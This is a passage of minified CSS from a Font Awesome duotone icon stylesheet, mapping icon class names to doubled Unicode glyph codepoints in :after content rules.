after,.fad.fa-glasses:after{content:"\f530\f530"}.fa-duotone.fa-hood-cloak:after,.fad.fa-hood-cloak:after{content:"\f6ef\f6ef"}.fa-duotone.fa-square-quote:after,.fad.fa-square-quote:after{content:"\e329\e329"}.fa-duotone.fa-up-left:after,.fad.fa-up-left:after{content:"\e2bd\e2bd"}.fa-duotone.fa-bring-front:after,.fad.fa-bring-front:after{content:"\f857\f857"}.fa-duotone.fa-chess-board:after,.fad.fa-chess-board:after{content:"\f43c\f43c"}.fa-duotone.fa-burger-cheese:after,.fa-duotone.fa-cheeseburger:after,.fad.fa-burger-cheese:after,.fad.fa-cheeseburger:after{content:"\f7f1\f7f1"}.fa-duotone.fa-building-circle-check:after,.fad.fa-building-circle-check:after{content:"\e4d2\e4d2"}.fa-duotone.fa-repeat-1:after,.fad.fa-repeat-1:after{content:"\f365\f365"}.fa-duotone.fa-arrow-down-to-line:after,.fa-duotone.fa-arrow-to-bottom:after,.fad.fa-arrow-down-to-line:after,.fad.fa-arrow-to-bottom:after{content:"\f33d\f33d"}.fa-duotone.fa-grid-5:after,.fad.fa-grid-5:after{content:"\e199\e199"}.fa-duotone.fa-swap-arrows:after,.fad.fa-swap-arrows:after{content:"\e60a\e60a"}.fa-duotone.fa-right-long-to-line:after,.fad.fa-right-long-to-line:after{content:"\e444\e444"}.fa-duotone.fa-person-chalkboard:after,.fad.fa-person-chalkboard:after{content:"\e53d\e53d"}.fa-duotone.fa-mars-stroke-h:after,.fa-duotone.fa-mars-stroke-right:after,.fad.fa-mars-stroke-h:after,.fad.fa-mars-stroke-right:after{content:"\f22b\f22b"}.fa-duotone.fa-hand-back-fist:after,.fa-duotone.fa-hand-rock:after,.fad.fa-hand-back-fist:after,.fad.fa-hand-rock:after{content:"\f255\f255"}.fa-duotone.fa-grid-round-5:after,.fad.fa-grid-round-5:after{content:"\e5de\e5de"}.fa-duotone.fa-tally-5:after,.fa-duotone.fa-tally:after,.fad.fa-tally-5:after,.fad.fa-tally:after{content:"\f69c\f69c"}.fa-duotone.fa-caret-square-up:after,.fa-duotone.fa-square-caret-up:after,.fad.fa-caret-square-up:after,.fad.fa-square-caret-up:after{content:"\f151\f151"}.fa-duotone.fa-cloud-showers-water:after,.fad.fa-cloud-showers-water:after{content:"\e4e4\e4e4"}.fa-duotone.fa-bar-chart:after,.fa-duotone.fa-chart-bar:after,.fad.fa-bar-chart:after,.fad.fa-chart-bar:after{content:"\f080\f080"}.fa-duotone.fa-hands-bubbles:after,.fa-duotone.fa-hands-wash:after,.fad.fa-hands-bubbles:after,.fad.fa-hands-wash:after{content:"\e05e\e05e"}.fa-duotone.fa-less-than-equal:after,.fad.fa-less-than-equal:after{content:"\f537\f537"}.fa-duotone.fa-train:after,.fad.fa-train:after{content:"\f238\f238"}.fa-duotone.fa-up-from-dotted-line:after,.fad.fa-up-from-dotted-line:after{content:"\e456\e456"}.fa-duotone.fa-eye-low-vision:after,.fa-duotone.fa-low-vision:after,.fad.fa-eye-low-vision:after,.fad.fa-low-vision:after{content:"\f2a8\f2a8"}.fa-duotone.fa-traffic-light-go:after,.fad.fa-traffic-light-go:after{content:"\f638\f638"}.fa-duotone.fa-face-exhaling:after,.fad.fa-face-exhaling:after{content:"\e480\e480"}.fa-duotone.fa-sensor-fire:after,.fad.fa-sensor-fire:after{content:"\e02a\e02a"}.fa-duotone.fa-user-unlock:after,.fad.fa-user-unlock:after{content:"\e058\e058"}.fa-duotone.fa-hexagon-divide:after,.fad.fa-hexagon-divide:after{content:"\e1ad\e1ad"}.fa-duotone.fa-00:after,.fad.fa-00:after{content:"\e467\e467"}.fa-duotone.fa-crow:after,.fad.fa-crow:after{content:"\f520\f520"}.fa-duotone.fa-betamax:after,.fa-duotone.fa-cassette-betamax:after,.fad.fa-betamax:after,.fad.fa-cassette-betamax:after{content:"\f8a4\f8a4"}.fa-duotone.fa-sailboat:after,.fad.fa-sailboat:after{content:"\e445\e445"}.fa-duotone.fa-window-restore:after,.fad.fa-window-restore:after{content:"\f2d2\f2d2"}.fa-duotone.fa-nfc-magnifying-glass:after,.fad.fa-nfc-magnifying-glass:after{content:"\e1f9\e1f9"}.fa-duotone.fa-file-binary:after,.fad.fa-file-binary:after{content:"\e175\e175"}.fa-duotone.fa-circle-v:after,.fad.fa-circle-v:after{content:"\e12a\e12a"}.fa-duotone.fa-plus-square:after,.fa-duotone.fa-square-plus:after,.fad.fa-plus-square:after,.fad.fa-square-plus:after{content:"\f0fe\f0fe"}.fa-duotone.fa-bowl-scoops:after,.fad.fa-bowl-scoops:after{content:"\e3df\e3df"}.fa-duotone.fa-mistletoe:after,.fad.fa-mistletoe:after{content:"\f7b4\f7b4"}.fa-duotone.fa-custard:after,.fad.fa-custard:after{content:"\e403\e403"}.fa-duotone.fa-lacrosse-stick:after,.fad.fa-lacrosse-stick:after{content:"\e3b5\e3b5"}.fa-duotone.fa-hockey-mask:after,.fad.fa-hockey-mask:after{content:"\f6ee\f6ee"}.fa-duotone.fa-sunrise:after,.fad.fa-sunrise:after{content:"\f766\f766"}.fa-duotone.fa-subtitles:after,.fad.fa-subtitles:after{content:"\e60f\e60f"}.fa-duotone.fa-panel-ews:after,.fad.fa-panel-ews:after{content:"\e42e\e42e"}.fa-duotone.fa-torii-gate:after,.fad.fa-torii-gate:after{content:"\f6a1\f6a1"}.fa-duotone.fa-cloud-exclamation:after,.fad.fa-cloud-exclamation:after{content:"\e491\e491"}.fa-duotone.fa-comment-alt-lines:after,.fa-duotone.fa-message-lines:after,.fad.fa-comment-alt-lines:after,.fad.fa-message-lines:after{content:"\f4a6\f4a6"}.fa-duotone.fa-frog:after,.fad.fa-frog:after{content:"\f52e\f52e"}.fa-duotone.fa-bucket:after,.fad.fa-bucket:after{content:"\e4cf\e4cf"}.fa-duotone.fa-floppy-disk-pen:after,.fad.fa-floppy-disk-pen:after{content:"\e182\e182"}.fa-duotone.fa-image:after,.fad.fa-image:after{content:"\f03e\f03e"}.fa-duotone.fa-window-frame:after,.fad.fa-window-frame:after{content:"\e04f\e04f"}.fa-duotone.fa-microphone:after,.fad.fa-microphone:after{content:"\f130\f130"}.fa-duotone.fa-cow:after,.fad.fa-cow:after{content:"\f6c8\f6c8"}.fa-duotone.fa-file-zip:after,.fad.fa-file-zip:after{content:"\e5ee\e5ee"}.fa-duotone.fa-square-ring:after,.fad.fa-square-ring:after{content:"\e44f\e44f"}.fa-duotone.fa-arrow-alt-from-top:after,.fa-duotone.fa-down-from-line:after,.fad.fa-arrow-alt-from-top:after,.fad.fa-down-from-line:after{content:"\f349\f349"}.fa-duotone.fa-caret-up:after,.fad.fa-caret-up:after{content:"\f0d8\f0d8"}.fa-duotone.fa-shield-times:after,.fa-duotone.fa-shield-xmark:after,.fad.fa-shield-times:after,.fad.fa-shield-xmark:after{content:"\e24c\e24c"}.fa-duotone.fa-screwdriver:after,.fad.fa-screwdriver:after{content:"\f54a\f54a"}.fa-duotone.fa-circle-sort-down:after,.fa-duotone.fa-sort-circle-down:after,.fad.fa-circle-sort-down:after,.fad.fa-sort-circle-down:after{content:"\e031\e031"}.fa-duotone.fa-folder-closed:after,.fad.fa-folder-closed:after{content:"\e185\e185"}.fa-duotone.fa-house-tsunami:after,.fad.fa-house-tsunami:after{content:"\e515\e515"}.fa-duotone.fa-square-nfi:after,.fad.fa-square-nfi:after{content:"\e576\e576"}.fa-duotone.fa-forklift:after,.fad.fa-forklift:after{content:"\f47a\f47a"}.fa-duotone.fa-arrow-up-from-ground-water:after,.fad.fa-arrow-up-from-ground-water:after{content:"\e4b5\e4b5"}.fa-duotone.fa-bracket-square-right:after,.fad.fa-bracket-square-right:after{content:"\5d\5d"}.fa-duotone.fa-glass-martini-alt:after,.fa-duotone.fa-martini-glass:after,.fad.fa-glass-martini-alt:after,.fad.fa-martini-glass:after{content:"\f57b\f57b"}.fa-duotone.fa-rotate-back:after,.fa-duotone.fa-rotate-backward:after,.fa-duotone.fa-rotate-left:after,.fa-duotone.fa-undo-alt:after,.fad.fa-rotate-back:after,.fad.fa-rotate-backward:after,.fad.fa-rotate-left:after,.fad.fa-undo-alt:after{content:"\f2ea\f2ea"}.fa-duotone.fa-columns:after,.fa-duotone.fa-table-columns:after,.fad.fa-columns:after,.fad.fa-table-columns:after{content:"\f0db\f0db"}.fa-duotone.fa-square-a:after,.fad.fa-square-a:after{content:"\e25f\e25f"}.fa-duotone.fa-tick:after,.fad.fa-tick:after{content:"\e32f\e32f"}.fa-duotone.fa-lemon:after,.fad.fa-lemon:after{content:"\f094\f094"}.fa-duotone.fa-head-side-mask:after,.fad.fa-head-side-mask:after{content:"\e063\e063"}.fa-duotone.fa-handshake:after,.fad.fa-handshake:after{content:"\f2b5\f2b5"}.fa-duotone.fa-gem:after,.fad.fa-gem:after{content:"\f3a5\f3a5"}.fa-duotone.fa-dolly-box:after,.fa-duotone.fa-dolly:after,.fad.fa-dolly-box:after,.fad.fa-dolly:after{content:"\f472\f472"}.fa-duotone.fa-smoking:after,.fad.fa-smoking:after{content:"\f48d\f48d"}.fa-duotone.fa-compress-arrows-alt:after,.fa-duotone.fa-minimize:after,.fad.fa-compress-arrows-alt:after,.fad.fa-minimize:after{content:"\f78c\f78c"}.fa-duotone.fa-refrigerator:after,.fad.fa-refrigerator:after{content:"\e026\e026"}.fa-duotone.fa-monument:after,.fad.fa-monument:after{content:"\f5a6\f5a6"}.fa-duotone.fa-octagon-xmark:after,.fa-duotone.fa-times-octagon:after,.fa-duotone.fa-xmark-octagon:after,.fad.fa-octagon-xmark:after,.fad.fa-times-octagon:after,.fad.fa-xmark-octagon:after{content:"\f2f0\f2f0"}.fa-duotone.fa-align-slash:after,.fad.fa-align-slash:after{content:"\f846\f846"}.fa-duotone.fa-snowplow:after,.fad.fa-snowplow:after{content:"\f7d2\f7d2"}.fa-duotone.fa-angle-double-right:after,.fa-duotone.fa-angles-right:after,.fad.fa-angle-double-right:after,.fad.fa-angles-right:after{content:"\f101\f101"}.fa-duotone.fa-truck-couch:after,.fa-duotone.fa-truck-ramp-couch:after,.fad.fa-truck-couch:after,.fad.fa-truck-ramp-couch:after{content:"\f4dd\f4dd"}.fa-duotone.fa-cannabis:after,.fad.fa-cannabis:after{content:"\f55f\f55f"}.fa-duotone.fa-circle-play:after,.fa-duotone.fa-play-circle:after,.fad.fa-circle-play:after,.fad.fa-play-circle:after{content:"\f144\f144"}.fa-duotone.fa-arrow-up-right-and-arrow-down-left-from-center:after,.fad.fa-arrow-up-right-and-arrow-down-left-from-center:after{content:"\e0a0\e0a0"}.fa-duotone.fa-location-arrow-up:after,.fad.fa-location-arrow-up:after{content:"\e63a\e63a"}.fa-duotone.fa-tablets:after,.fad.fa-tablets:after{content:"\f490\f490"}.fa-duotone.fa-360-degrees:after,.fad.fa-360-degrees:after{content:"\e2dc\e2dc"}.fa-duotone.fa-ethernet:after,.fad.fa-ethernet:after{content:"\f796\f796"}.fa-duotone.fa-eur:after,.fa-duotone.fa-euro-sign:after,.fa-duotone.fa-euro:after,.fad.fa-eur:after,.fad.fa-euro-sign:after,.fad.fa-euro:after{content:"\f153\f153"}.fa-duotone.fa-chair:after,.fad.fa-chair:after{content:"\f6c0\f6c0"}.fa-duotone.fa-check-circle:after,.fa-duotone.fa-circle-check:after,.fad.fa-check-circle:after,.fad.fa-circle-check:after{content:"\f058\f058"}.fa-duotone.fa-square-dashed-circle-plus:after,.fad.fa-square-dashed-circle-plus:after{content:"\e5c2\e5c2"}.fa-duotone.fa-hand-holding-circle-dollar:after,.fad.fa-hand-holding-circle-dollar:after{content:"\e621\e621"}.fa-duotone.fa-money-simple-from-bracket:after,.fad.fa-money-simple-from-bracket:after{content:"\e313\e313"}.fa-duotone.fa-bat:after,.fad.fa-bat:after{content:"\f6b5\f6b5"}.fa-duotone.fa-circle-stop:after,.fa-duotone.fa-stop-circle:after,.fad.fa-circle-stop:after,.fad.fa-stop-circle:after{content:"\f28d\f28d"}.fa-duotone.fa-head-side-headphones:after,.fad.fa-head-side-headphones:after{content:"\f8c2\f8c2"}.fa-duotone.fa-phone-rotary:after,.fad.fa-phone-rotary:after{content:"\f8d3\f8d3"}.fa-duotone.fa-compass-drafting:after,.fa-duotone.fa-drafting-compass:after,.fad.fa-compass-drafting:after,.fad.fa-drafting-compass:after{content:"\f568\f568"}.fa-duotone.fa-plate-wheat:after,.fad.fa-plate-wheat:after{content:"\e55a\e55a"}.fa-duotone.fa-calendar-circle-minus:after,.fad.fa-calendar-circle-minus:after{content:"\e46f\e46f"}.fa-duotone.fa-chopsticks:after,.fad.fa-chopsticks:after{content:"\e3f7\e3f7"}.fa-duotone.fa-car-mechanic:after,.fa-duotone.fa-car-wrench:after,.fad.fa-car-mechanic:after,.fad.fa-car-wrench:after{content:"\f5e3\f5e3"}.fa-duotone.fa-icicles:after,.fad.fa-icicles:after{content:"\f7ad\f7ad"}.fa-duotone.fa-person-shelter:after,.fad.fa-person-shelter:after{content:"\e54f\e54f"}.fa-duotone.fa-neuter:after,.fad.fa-neuter:after{content:"\f22c\f22c"}.fa-duotone.fa-id-badge:after,.fad.fa-id-badge:after{content:"\f2c1\f2c1"}.fa-duotone.fa-kazoo:after,.fad.fa-kazoo:after{content:"\f8c7\f8c7"}.fa-duotone.fa-marker:after,.fad.fa-marker:after{content:"\f5a1\f5a1"}.fa-duotone.fa-bin-bottles:after,.fad.fa-bin-bottles:after{content:"\e5f5\e5f5"}.fa-duotone.fa-face-laugh-beam:after,.fa-duotone.fa-laugh-beam:after,.fad.fa-face-laugh-beam:after,.fad.fa-laugh-beam:after{content:"\f59a\f59a"}.fa-duotone.fa-square-arrow-down-left:after,.fad.fa-square-arrow-down-left:after{content:"\e261\e261"}.fa-duotone.fa-battery-bolt:after,.fad.fa-battery-bolt:after{content:"\f376\f376"}.fa-duotone.fa-tree-large:after,.fad.fa-tree-large:after{content:"\f7dd\f7dd"}.fa-duotone.fa-helicopter-symbol:after,.fad.fa-helicopter-symbol:after{content:"\e502\e502"}.fa-duotone.fa-aperture:after,.fad.fa-aperture:after{content:"\e2df\e2df"}.fa-duotone.fa-universal-access:after,.fad.fa-universal-access:after{content:"\f29a\f29a"}.fa-duotone.fa-gear-complex:after,.fad.fa-gear-complex:after{content:"\e5e9\e5e9"}.fa-duotone.fa-file-magnifying-glass:after,.fa-duotone.fa-file-search:after,.fad.fa-file-magnifying-glass:after,.fad.fa-file-search:after{content:"\f865\f865"}.fa-duotone.fa-up-right:after,.fad.fa-up-right:after{content:"\e2be\e2be"}.fa-duotone.fa-chevron-circle-up:after,.fa-duotone.fa-circle-chevron-up:after,.fad.fa-chevron-circle-up:after,.fad.fa-circle-chevron-up:after{content:"\f139\f139"}.fa-duotone.fa-user-police:after,.fad.fa-user-police:after{content:"\e333\e333"}.fa-duotone.fa-lari-sign:after,.fad.fa-lari-sign:after{content:"\e1c8\e1c8"}.fa-duotone.fa-volcano:after,.fad.fa-volcano:after{content:"\f770\f770"}.fa-duotone.fa-teddy-bear:after,.fad.fa-teddy-bear:after{content:"\e3cf\e3cf"}.fa-duotone.fa-stocking:after,.fad.fa-stocking:after{content:"\f7d5\f7d5"}.fa-duotone.fa-person-walking-dashed-line-arrow-right:after,.fad.fa-person-walking-dashed-line-arrow-right:after{content:"\e553\e553"}.fa-duotone.fa-image-slash:after,.fad.fa-image-slash:after{content:"\e1b7\e1b7"}.fa-duotone.fa-mask-snorkel:after,.fad.fa-mask-snorkel:after{content:"\e3b7\e3b7"}.fa-duotone.fa-smoke:after,.fad.fa-smoke:after{content:"\f760\f760"}.fa-duotone.fa-gbp:after,.fa-duotone.fa-pound-sign:after,.fa-duotone.fa-sterling-sign:after,.fad.fa-gbp:after,.fad.fa-pound-sign:after,.fad.fa-sterling-sign:after{content:"\f154\f154"}.fa-duotone.fa-battery-exclamation:after,.fad.fa-battery-exclamation:after{content:"\e0b0\e0b0"}.fa-duotone.fa-viruses:after,.fad.fa-viruses:after{content:"\e076\e076"}.fa-duotone.fa-square-person-confined:after,.fad.fa-square-person-confined:after{content:"\e577\e577"}.fa-duotone.fa-user-tie:after,.fad.fa-user-tie:after{content:"\f508\f508"}.fa-duotone.fa-arrow-down-long:after,.fa-duotone.fa-long-arrow-down:after,.fad.fa-arrow-down-long:after,.fad.fa-long-arrow-down:after{content:"\f175\f175"}.fa-duotone.fa-tent-arrow-down-to-line:after,.fad.fa-tent-arrow-down-to-line:after{content:"\e57e\e57e"}.fa-duotone.fa-certificate:after,.fad.fa-certificate:after{content:"\f0a3\f0a3"}.fa-duotone.fa-crystal-ball:after,.fad.fa-crystal-ball:after{content:"\e362\e362"}.fa-duotone.fa-mail-reply-all:after,.fa-duotone.fa-reply-all:after,.fad.fa-mail-reply-all:after,.fad.fa-reply-all:after{content:"\f122\f122"}.fa-duotone.fa-suitcase:after,.fad.fa-suitcase:after{content:"\f0f2\f0f2"}.fa-duotone.fa-person-skating:after,.fa-duotone.fa-skating:after,.fad.fa-person-skating:after,.fad.fa-skating:after{content:"\f7c5\f7c5"}.fa-duotone.fa-star-shooting:after,.fad.fa-star-shooting:after{content:"\e036\e036"}.fa-duotone.fa-binary-lock:after,.fad.fa-binary-lock:after{content:"\e33d\e33d"}.fa-duotone.fa-filter-circle-dollar:after,.fa-duotone.fa-funnel-dollar:after,.fad.fa-filter-circle-dollar:after,.fad.fa-funnel-dollar:after{content:"\f662\f662"}.fa-duotone.fa-camera-retro:after,.fad.fa-camera-retro:after{content:"\f083\f083"}.fa-duotone.fa-arrow-circle-down:after,.fa-duotone.fa-circle-arrow-down:after,.fad.fa-arrow-circle-down:after,.fad.fa-circle-arrow-down:after{content:"\f0ab\f0ab"}.fa-duotone.fa-comment-edit:after,.fa-duotone.fa-comment-pen:after,.fad.fa-comment-edit:after,.fad.fa-comment-pen:after{content:"\f4ae\f4ae"}.fa-duotone.fa-arrow-right-to-file:after,.fa-duotone.fa-file-import:after,.fad.fa-arrow-right-to-file:after,.fad.fa-file-import:after{content:"\f56f\f56f"}.fa-duotone.fa-banjo:after,.fad.fa-banjo:after{content:"\f8a3\f8a3"}.fa-duotone.fa-external-link-square:after,.fa-duotone.fa-square-arrow-up-right:after,.fad.fa-external-link-square:after,.fad.fa-square-arrow-up-right:after{content:"\f14c\f14c"}.fa-duotone.fa-light-emergency-on:after,.fad.fa-light-emergency-on:after{content:"\e420\e420"}.fa-duotone.fa-kerning:after,.fad.fa-kerning:after{content:"\f86f\f86f"}.fa-duotone.fa-box-open:after,.fad.fa-box-open:after{content:"\f49e\f49e"}.fa-duotone.fa-square-f:after,.fad.fa-square-f:after{content:"\e270\e270"}.fa-duotone.fa-scroll:after,.fad.fa-scroll:after{content:"\f70e\f70e"}.fa-duotone.fa-spa:after,.fad.fa-spa:after{content:"\f5bb\f5bb"}.fa-duotone.fa-arrow-from-right:after,.fa-duotone.fa-arrow-left-from-line:after,.fad.fa-arrow-from-right:after,.fad.fa-arrow-left-from-line:after{content:"\f344\f344"}.fa-duotone.fa-strawberry:after,.fad.fa-strawberry:after{content:"\e32b\e32b"}.fa-duotone.fa-location-pin-lock:after,.fad.fa-location-pin-lock:after{content:"\e51f\e51f"}.fa-duotone.fa-pause:after,.fad.fa-pause:after{content:"\f04c\f04c"}.fa-duotone.fa-clock-eight-thirty:after,.fad.fa-clock-eight-thirty:after{content:"\e346\e346"}.fa-duotone.fa-plane-alt:after,.fa-duotone.fa-plane-engines:after,.fad.fa-plane-alt:after,.fad.fa-plane-engines:after{content:"\f3de\f3de"}.fa-duotone.fa-hill-avalanche:after,.fad.fa-hill-avalanche:after{content:"\e507\e507"}.fa-duotone.fa-temperature-0:after,.fa-duotone.fa-temperature-empty:after,.fa-duotone.fa-thermometer-0:after,.fa-duotone.fa-thermometer-empty:after,.fad.fa-temperature-0:after,.fad.fa-temperature-empty:after,.fad.fa-thermometer-0:after,.fad.fa-thermometer-empty:after{content:"\f2cb\f2cb"}.fa-duotone.fa-bomb:after,.fad.fa-bomb:after{content:"\f1e2\f1e2"}.fa-duotone.fa-gauge-low:after,.fa-duotone.fa-tachometer-alt-slow:after,.fad.fa-gauge-low:after,.fad.fa-tachometer-alt-slow:after{content:"\f627\f627"}.fa-duotone.fa-registered:after,.fad.fa-registered:after{content:"\f25d\f25d"}.fa-duotone.fa-trash-can-plus:after,.fad.fa-trash-can-plus:after{content:"\e2ac\e2ac"}.fa-duotone.fa-address-card:after,.fa-duotone.fa-contact-card:after,.fa-duotone.fa-vcard:after,.fad.fa-address-card:after,.fad.fa-contact-card:after,.fad.fa-vcard:after{content:"\f2bb\f2bb"}.fa-duotone.fa-balance-scale-right:after,.fa-duotone.fa-scale-unbalanced-flip:after,.fad.fa-balance-scale-right:after,.fad.fa-scale-unbalanced-flip:after{content:"\f516\f516"}.fa-duotone.fa-globe-snow:after,.fad.fa-globe-snow:after{content:"\f7a3\f7a3"}.fa-duotone.fa-subscript:after,.fad.fa-subscript:after{content:"\f12c\f12c"}.fa-duotone.fa-diamond-turn-right:after,.fa-duotone.fa-directions:after,.fad.fa-diamond-turn-right:after,.fad.fa-directions:after{content:"\f5eb\f5eb"}.fa-duotone.fa-integral:after,.fad.fa-integral:after{content:"\f667\f667"}.fa-duotone.fa-burst:after,.fad.fa-burst:after{content:"\e4dc\e4dc"}.fa-duotone.fa-house-laptop:after,.fa-duotone.fa-laptop-house:after,.fad.fa-house-laptop:after,.fad.fa-laptop-house:after{content:"\e066\e066"}.fa-duotone.fa-face-tired:after,.fa-duotone.fa-tired:after,.fad.fa-face-tired:after,.fad.fa-tired:after{content:"\f5c8\f5c8"}.fa-duotone.fa-money-bills:after,.fad.fa-money-bills:after{content:"\e1f3\e1f3"}.fa-duotone.fa-blinds-raised:after,.fad.fa-blinds-raised:after{content:"\f8fd\f8fd"}.fa-duotone.fa-smog:after,.fad.fa-smog:after{content:"\f75f\f75f"}.fa-duotone.fa-ufo-beam:after,.fad.fa-ufo-beam:after{content:"\e048\e048"}.fa-duotone.fa-caret-circle-up:after,.fa-duotone.fa-circle-caret-up:after,.fad.fa-caret-circle-up:after,.fad.fa-circle-caret-up:after{content:"\f331\f331"}.fa-duotone.fa-user-vneck-hair-long:after,.fad.fa-user-vneck-hair-long:after{content:"\e463\e463"}.fa-duotone.fa-square-a-lock:after,.fad.fa-square-a-lock:after{content:"\e44d\e44d"}.fa-duotone.fa-crutch:after,.fad.fa-crutch:after{content:"\f7f7\f7f7"}.fa-duotone.fa-gas-pump-slash:after,.fad.fa-gas-pump-slash:after{content:"\f5f4\f5f4"}.fa-duotone.fa-cloud-arrow-up:after,.fa-duotone.fa-cloud-upload-alt:after,.fa-duotone.fa-cloud-upload:after,.fad.fa-cloud-arrow-up:after,.fad.fa-cloud-upload-alt:after,.fad.fa-cloud-upload:after{content:"\f0ee\f0ee"}.fa-duotone.fa-palette:after,.fad.fa-palette:after{content:"\f53f\f53f"}.fa-duotone.fa-transporter-4:after,.fad.fa-transporter-4:after{content:"\e2a5\e2a5"}.fa-duotone.fa-chart-mixed-up-circle-currency:after,.fad.fa-chart-mixed-up-circle-currency:after{content:"\e5d8\e5d8"}.fa-duotone.fa-objects-align-right:after,.fad.fa-objects-align-right:after{content:"\e3bf\e3bf"}.fa-duotone.fa-arrows-turn-right:after,.fad.fa-arrows-turn-right:after{content:"\e4c0\e4c0"}.fa-duotone.fa-vest:after,.fad.fa-vest:after{content:"\e085\e085"}.fa-duotone.fa-pig:after,.fad.fa-pig:after{content:"\f706\f706"}.fa-duotone.fa-inbox-full:after,.fad.fa-inbox-full:after{content:"\e1ba\e1ba"}.fa-duotone.fa-circle-envelope:after,.fa-duotone.fa-envelope-circle:after,.fad.fa-circle-envelope:after,.fad.fa-envelope-circle:after{content:"\e10c\e10c"}.fa-duotone.fa-construction:after,.fa-duotone.fa-triangle-person-digging:after,.fad.fa-construction:after,.fad.fa-triangle-person-digging:after{content:"\f85d\f85d"}.fa-duotone.fa-ferry:after,.fad.fa-ferry:after{content:"\e4ea\e4ea"}.fa-duotone.fa-bullseye-arrow:after,.fad.fa-bullseye-arrow:after{content:"\f648\f648"}.fa-duotone.fa-arrows-down-to-people:after,.fad.fa-arrows-down-to-people:after{content:"\e4b9\e4b9"}.fa-duotone.fa-seedling:after,.fa-duotone.fa-sprout:after,.fad.fa-seedling:after,.fad.fa-sprout:after{content:"\f4d8\f4d8"}.fa-duotone.fa-clock-seven:after,.fad.fa-clock-seven:after{content:"\e350\e350"}.fa-duotone.fa-arrows-alt-h:after,.fa-duotone.fa-left-right:after,.fad.fa-arrows-alt-h:after,.fad.fa-left-right:after{content:"\f337\f337"}.fa-duotone.fa-boxes-packing:after,.fad.fa-boxes-packing:after{content:"\e4c7\e4c7"}.fa-duotone.fa-arrow-circle-left:after,.fa-duotone.fa-circle-arrow-left:after,.fad.fa-arrow-circle-left:after,.fad.fa-circle-arrow-left:after{content:"\f0a8\f0a8"}.fa-duotone.fa-flashlight:after,.fad.fa-flashlight:after{content:"\f8b8\f8b8"}.fa-duotone.fa-file-jpg:after,.fad.fa-file-jpg:after{content:"\e646\e646"}.fa-duotone.fa-group-arrows-rotate:after,.fad.fa-group-arrows-rotate:after{content:"\e4f6\e4f6"}.fa-duotone.fa-bowl-food:after,.fad.fa-bowl-food:after{content:"\e4c6\e4c6"}.fa-duotone.fa-square-9:after,.fad.fa-square-9:after{content:"\e25e\e25e"}.fa-duotone.fa-candy-cane:after,.fad.fa-candy-cane:after{content:"\f786\f786"}.fa-duotone.fa-arrow-down-wide-short:after,.fa-duotone.fa-sort-amount-asc:after,.fa-duotone.fa-sort-amount-down:after,.fad.fa-arrow-down-wide-short:after,.fad.fa-sort-amount-asc:after,.fad.fa-sort-amount-down:after{content:"\f160\f160"}.fa-duotone.fa-dollar-square:after,.fa-duotone.fa-square-dollar:after,.fa-duotone.fa-usd-square:after,.fad.fa-dollar-square:after,.fad.fa-square-dollar:after,.fad.fa-usd-square:after{content:"\f2e9\f2e9"}.fa-duotone.fa-phone-arrow-right:after,.fad.fa-phone-arrow-right:after{content:"\e5be\e5be"}.fa-duotone.fa-hand-holding-seedling:after,.fad.fa-hand-holding-seedling:after{content:"\f4bf\f4bf"}.fa-duotone.fa-comment-alt-check:after,.fa-duotone.fa-message-check:after,.fad.fa-comment-alt-check:after,.fad.fa-message-check:after{content:"\f4a2\f4a2"}.fa-duotone.fa-cloud-bolt:after,.fa-duotone.fa-thunderstorm:after,.fad.fa-cloud-bolt:after,.fad.fa-thunderstorm:after{content:"\f76c\f76c"}.fa-duotone.fa-chart-line-up-down:after,.fad.fa-chart-line-up-down:after{content:"\e5d7\e5d7"}.fa-duotone.fa-remove-format:after,.fa-duotone.fa-text-slash:after,.fad.fa-remove-format:after,.fad.fa-text-slash:after{content:"\f87d\f87d"}.fa-duotone.fa-watch:after,.fad.fa-watch:after{content:"\f2e1\f2e1"}.fa-duotone.fa-circle-down-left:after,.fad.fa-circle-down-left:after{content:"\e107\e107"}.fa-duotone.fa-text:after,.fad.fa-text:after{content:"\f893\f893"}.fa-duotone.fa-projector:after,.fad.fa-projector:after{content:"\f8d6\f8d6"}.fa-duotone.fa-face-smile-wink:after,.fa-duotone.fa-smile-wink:after,.fad.fa-face-smile-wink:after,.fad.fa-smile-wink:after{content:"\f4da\f4da"}.fa-duotone.fa-tombstone-alt:after,.fa-duotone.fa-tombstone-blank:after,.fad.fa-tombstone-alt:after,.fad.fa-tombstone-blank:after{content:"\f721\f721"}.fa-duotone.fa-chess-king-alt:after,.fa-duotone.fa-chess-king-piece:after,.fad.fa-chess-king-alt:after,.fad.fa-chess-king-piece:after{content:"\f440\f440"}.fa-duotone.fa-circle-6:after,.fad.fa-circle-6:after{content:"\e0f3\e0f3"}.fa-duotone.fa-waves-sine:after,.fad.fa-waves-sine:after{content:"\e65d\e65d"}.fa-duotone.fa-arrow-alt-left:after,.fa-duotone.fa-left:after,.fad.fa-arrow-alt-left:after,.fad.fa-left:after{content:"\f355\f355"}.fa-duotone.fa-file-word:after,.fad.fa-file-word:after{content:"\f1c2\f1c2"}.fa-duotone.fa-file-powerpoint:after,.fad.fa-file-powerpoint:after{content:"\f1c4\f1c4"}.fa-duotone.fa-arrow-alt-square-down:after,.fa-duotone.fa-square-down:after,.fad.fa-arrow-alt-square-down:after,.fad.fa-square-down:after{content:"\f350\f350"}.fa-duotone.fa-objects-align-center-vertical:after,.fad.fa-objects-align-center-vertical:after{content:"\e3bd\e3bd"}.fa-duotone.fa-arrows-h:after,.fa-duotone.fa-arrows-left-right:after,.fad.fa-arrows-h:after,.fad.fa-arrows-left-right:after{content:"\f07e\f07e"}.fa-duotone.fa-house-lock:after,.fad.fa-house-lock:after{content:"\e510\e510"}.fa-duotone.fa-cloud-arrow-down:after,.fa-duotone.fa-cloud-download-alt:after,.fa-duotone.fa-cloud-download:after,.fad.fa-cloud-arrow-down:after,.fad.fa-cloud-download-alt:after,.fad.fa-cloud-download:after{content:"\f0ed\f0ed"}.fa-duotone.fa-wreath:after,.fad.fa-wreath:after{content:"\f7e2\f7e2"}.fa-duotone.fa-children:after,.fad.fa-children:after{content:"\e4e1\e4e1"}.fa-duotone.fa-meter-droplet:after,.fad.fa-meter-droplet:after{content:"\e1ea\e1ea"}.fa-duotone.fa-blackboard:after,.fa-duotone.fa-chalkboard:after,.fad.fa-blackboard:after,.fad.fa-chalkboard:after{content:"\f51b\f51b"}.fa-duotone.fa-user-alt-slash:after,.fa-duotone.fa-user-large-slash:after,.fad.fa-user-alt-slash:after,.fad.fa-user-large-slash:after{content:"\f4fa\f4fa"}.fa-duotone.fa-signal-4:after,.fa-duotone.fa-signal-strong:after,.fad.fa-signal-4:after,.fad.fa-signal-strong:after{content:"\f68f\f68f"}.fa-duotone.fa-lo